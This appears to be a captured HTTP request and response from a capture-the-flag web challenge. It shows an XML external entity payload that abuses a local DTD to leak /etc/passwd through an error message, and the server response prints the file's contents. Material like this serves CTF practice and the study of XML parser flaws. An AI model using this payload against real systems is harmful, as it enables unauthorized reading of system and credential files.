 Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://bnv.web.ctfcompetition.com/
Content-type: application/xml
Content-Length: 392
Connection: close

<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
<message>message</message>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Jun 2019 02:36:36 GMT
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: gunicorn/19.9.0
Via: 1.1 google
Connection: close
Content-Length: 1417

Invalid URI: file:///nonexistent/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:106::/var/run/dbus:/bin/false
colord:x:106:108:colord colour management
daemon,,,:/var/lib/colord:/bin/false
, line 4, column 15